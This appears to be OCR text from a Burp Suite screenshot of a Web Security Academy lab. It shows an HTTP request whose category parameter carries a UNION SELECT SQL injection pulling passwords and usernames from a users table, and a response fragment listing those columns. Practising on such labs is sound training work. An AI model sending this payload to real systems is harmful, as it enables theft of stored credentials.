 Pretty Raw Hex \n
1 GET /filter?category=
'+UNION+SELECT+password_gqclow,+username_hmutvy+FROM+users_nldyob'
-- HTTP/2
2 Host: 0ab600ab04a0336b81c1ed2c00bf0080.web-security-academy.net
3 Cookie: session=gnoytWZCem7M2bUWAPoL7t7mI8rNzeaL
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0)
Gecko/20100101 Firefox/123.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
6 Accept-Language: en-GB,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ab600ab04a0336b81c1ed2c00bf0080.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Pretty Raw Hex Render
</a>
65 <a class="filt
Tech gifts
</a>
66 </section>
67 <table class="is
68 <tbody>
69 <tr>
70 <th>
password
</th>
71 </tr>
72 <tr>
73 <th>
username
</th>
74 </tr>
75 <tr>
76 <th>
email
</th>
77 </tr>
78 </tbody>
79 </table>